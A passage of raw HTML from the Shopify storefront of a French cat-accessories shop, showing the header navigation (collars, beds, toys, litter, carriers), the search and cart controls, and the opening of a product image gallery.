  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.png?v=1708939069&amp;width=500" alt="Tendre Fripouille" srcset="//tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.png?v=1708939069&amp;width=50 50w, //tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.png?v=1708939069&amp;width=100 100w, //tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.png?v=1708939069&amp;width=150 150w, //tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.png?v=1708939069&amp;width=200 200w, //tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.png?v=1708939069&amp;width=250 250w, //tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.png?v=1708939069&amp;width=300 300w, //tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.png?v=1708939069&amp;width=400 400w, //tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.png?v=1708939069&amp;width=500 500w" width="70" height="70.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Accessoires Chat</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/collier-pour-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Collier pour chat
                              </a></li><li><a href="/collections/collier-pour-chat-personnalise-anti-etranglement" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Collier pour chat personnalisé anti-étranglement
                              </a></li><li><a href="/collections/harnais-pour-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Harnais pour chat
                              </a></li><li><a href="/collections/laisse-pour-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Laisse pour chat
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Couchage Chat</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/coussin-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Coussin chat
                              </a></li><li><a href="/collections/escalier-pour-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Escalier pour chat
                              </a></li><li><a href="/collections/lit-pour-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lit pour chat
                              </a></li><li><a href="/collections/panier-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Panier chat
                              </a></li><li><a href="/collections/cabane-pour-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cabane pour chat
                              </a></li><li><a href="/collections/niche-chat-exterieur" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Niche Chat Exterieur
                              </a></li><li><a href="/collections/hamac-pour-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hamac pour chat
                              </a></li><li><a href="/collections/tapis-rafraichissant-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tapis rafraichissant chat
                              </a></li><li><a href="/collections/niche-pour-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Niche pour chat
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Jouet Pour Chat</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Arbre à chat</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/arbre-a-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Arbre a chat
                                      </a>
                                    </li><li>
                                      <a href="/collections/arbre-chat-design" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Arbre chat design
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/griffoir-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Griffoir Chat
                              </a></li><li><a href="/collections/jouet-pour-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jouet Pour Chat
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Toilette chat</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/collerette-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Collerette chat
                              </a></li><li><a href="/collections/coupe-griffe-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Coupe griffe chat
                              </a></li><li><a href="/collections/brosse-poil-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Brosse poil chat
                              </a></li><li><details id="Details-HeaderSubMenu-4">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Litière chat</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/tapis-litiere-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Tapis litiere chat
                                      </a>
                                    </li><li>
                                      <a href="/collections/bac-litiere-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Bac litiere chat
                                      </a>
                                    </li><li>
                                      <a href="/collections/litiere-automatique-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Litiere automatique chat
                                      </a>
                                    </li><li>
                                      <a href="/collections/meuble-litiere-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Meuble litiere chat
                                      </a>
                                    </li></ul>
                              </details></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Transport chat</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/sac-de-transport-pour-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sac de transport pour chat
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="96lzw52VE71X836tlWVAkqsWCQlLff2G+5jEt2I07lYbSxG7YLtJmbDXcgTpo8DJJVS+Vf2lIzrlXx3rpXeNHtJ2Qu75/[base64]/SmdEuH7bOxeN8WK3drpQWqQ8CYJBIjOFGXgWFCYDgXE5p7jshimjKQ3g2VlpU8bUaghVMp59/u9ZRwOHdE1PzA2bRCnlr9YNf7PC564BmkNjm03Ff5/RosWTmiptPtAfqqn/gbet1okqtPGIX2M1G/J3H0wVCAhB0w8bja9i5RQ3o+5Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://tendrefripouille.com/customer_authentication/redirect?locale=fr&region_country=FR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
  </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Tendre Fripouille",
    
      "logo": "https:\/\/tendrefripouille.com\/cdn\/shop\/files\/Design_sans_titre__10_-removebg-preview.png?v=1708939069\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/tendrefripouille.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23565003424063__main" class="shopify-section section"><section
  id="MainProduct-template--23565003424063__main"
  class="page-width section-template--23565003424063__main-padding"
  data-section="template--23565003424063__main"
> 
  <link href="//tendrefripouille.com/cdn/shop/t/6/assets/section-main-product.css?v=149895992710879293531726801255" rel="stylesheet" type="text/css" media="all" />
  <link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-accordion.css?v=22003886003924015001726801254" rel="stylesheet" type="text/css" media="all" />
  <link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-price.css?v=116010604417246430981726801254" rel="stylesheet" type="text/css" media="all" />
  <link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-rte.css?v=73443491922477598101726801254" rel="stylesheet" type="text/css" media="all" />
  <link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-slider.css?v=108157308134495589801726801254" rel="stylesheet" type="text/css" media="all" />
  <link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-rating.css?v=24573085263941240431726801254" rel="stylesheet" type="text/css" media="all" />
  <link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-loading-overlay.css?v=167310470843593579841726801254" rel="stylesheet" type="text/css" media="all" />
  <link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-deferred-media.css?v=54092797763792720131726801254" rel="stylesheet" type="text/css" media="all" />
  <link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-list-payment.css?v=69253961410771838501726801254" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23565003424063__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23565003424063__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--23565003424063__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--23565003424063__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23565003424063__main {
        --media-radius: 0px;
      }
    }</style><script src="//tendrefripouille.com/cdn/shop/t/6/assets/product-info.js?v=174806172978439001541726801254" defer="defer"></script>
  <script src="//tendrefripouille.com/cdn/shop/t/6/assets/product-form.js?v=133912708973626843101726801254" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23565003424063__main"
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--23565003424063__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23565003424063__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23565003424063__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--23565003424063__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--23565003424063__main-41030497206591"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--23565003424063__main-41030497206591"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=1946" alt="" srcset="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=246 246w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=493 493w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=600 600w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=713 713w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=823 823w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=990 990w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=1100 1100w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=1206 1206w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=1346 1346w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=1426 1426w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=1646 1646w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23565003424063__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=1946" alt="" srcset="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=246 246w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=493 493w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=600 600w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=713 713w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=823 823w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=990 990w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=1100 1100w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=1206 1206w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=1346 1346w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=1426 1426w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=1646 1646w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img1.png?v=1749203060&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41030497206591">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23565003424063__main-41030497337663"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23565003424063__main-41030497337663"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=1946" alt="" srcset="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=246 246w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=493 493w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=600 600w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=713 713w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=823 823w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=990 990w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=1100 1100w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=1206 1206w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=1346 1346w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=1426 1426w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=1646 1646w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23565003424063__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=1946" alt="" srcset="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=246 246w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=493 493w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=600 600w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=713 713w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=823 823w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=990 990w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=1100 1100w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=1206 1206w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=1346 1346w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=1426 1426w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=1646 1646w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img2.png?v=1749203064&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41030497337663">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23565003424063__main-41030497435967"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23565003424063__main-41030497435967"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
